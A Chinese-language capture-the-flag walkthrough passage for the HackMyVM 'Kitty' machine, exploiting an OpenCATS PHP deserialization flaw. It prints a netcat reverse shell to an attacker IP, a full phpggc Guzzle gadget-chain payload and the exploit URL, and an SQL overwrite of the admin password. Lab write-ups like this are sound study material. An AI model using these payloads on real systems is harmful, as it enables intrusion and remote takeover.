s/\[{"Expires":1,"Discard":false,"Value":"//) 试图移除每行开头的特定字符串[{"Expires":1,"Discard":false,"Value":" - 第二个替换操作 (
s/\\n"}]//) 试图移除字符串\n"}]
1
2
3
4
dyutidhara@kitty:~$ cat /usr/local/etc/newfile.txt
cat: /usr/local/etc/newfile.txt: Permission denied
dyutidhara@kitty:~$ ls -la /usr/local/etc/newfile.txt
ls: cannot access '/usr/local/etc/newfile.txt': Permission denied
看大佬博客看到这个文件被nginx进行了调用,看一下它的配置文件:
1
2
3
4
5
6
7
8
9
10
11
12
dyutidhara@kitty:~$ cat /etc/nginx/sites-enabled/opencats
server {
listen 80;
server_name thisisnotcatitisopencats.kitty.hmv;
root /opt/opencats;
index index.html index.htm index.php;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/power.sock;
}
}
尝试查看一下有无相关漏洞:
有,但是版本比漏洞版本高,google搜索一下,发现反序列化漏洞在这个版本:
https://nvd.nist.gov/vuln/detail/CVE-2021-25294
https://snoopysecurity.github.io/posts/09_opencats_php_object_injection/
phpggc can be used to generate a serialized exploit payload for this gadget
A payload such as
<?php echo shell_exec($_GET['e'].' 2>&1'); ?>can now be used with phpggc to generate a serialized gadget chain which will store shell.php within/var/www/public/shell.phpof the target OpenCAT system.sudo apt install phpggc
尝试进行反序列化利用:
1
2
3
4
5
6
7
8
9
┌──(kali💀kali)-[~/temp/kitty]
└─$ echo 'nc -e /bin/bash 192.168.0.143 2345' | base64 > newfile.txt
┌──(kali💀kali)-[~/temp/kitty]
└─$ phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/newfile.txt /home/kali/temp/kitty/newfile.txt
PHP Deprecated: Creation of dynamic property PHPGGC::$options is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 830
PHP Deprecated: Creation of dynamic property PHPGGC::$parameters is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 831
PHP Deprecated: Creation of dynamic property PHPGGC\Enhancement\Enhancements::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC/Enhancement/Enhancements.php on line 9
PHP Deprecated: Creation of dynamic property PHPGGC::$enhancements is deprecated in /usr/share/phpggc/lib/PHPGGC.php on line 183
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A49%3A%22bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMC4xNDMgMjM0NQo%3D%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A26%3A%22%2Fusr%2Flocal%2Fetc%2Fnewfile.txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D
注意都要绝对路径!!!!!

我们还需要一个用户进行登录,所以尝试添加一个用户!因为导入的是md5,所以需要尝试进行编码:
1
2
3
┌──(kali💀kali)-[~/temp/kitty]
└─$ echo -n 'hack' | md5sum
d78b6f30225cdc811adfe8d4e7c9fd34 -
1
2
3
MariaDB [opencats]> UPDATE user SET password='d78b6f30225cdc811adfe8d4e7c9fd34' WHERE user_name='admin';
Query OK, 1 row affected (0.000 sec)
Rows matched: 1 Changed: 1 Warnings: 0
尝试进行登录:
尝试执行反序列化:
1
http://thisisnotcatitisopencats.kitty.hmv/index.php?m=activity¶metersactivity:ActivityDataGrid=a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A49%3A%22bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMC4xNDMgMjM0NQo%3D%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00strictMode%22%3BN%3Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A26%3A%22%2Fusr%2Flocal%2Fetc%2Fnewfile.txt%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3B%7Di%3A7%3Bi%3A7%3B%7D
运行等一下就弹回来了:
参考
https://nepcodex.com/2023/01/walkthrough-of-kitty-from-hackmyvm-writeup/
https://snoopysecurity.github.io/posts/09_opencats_php_object_injection/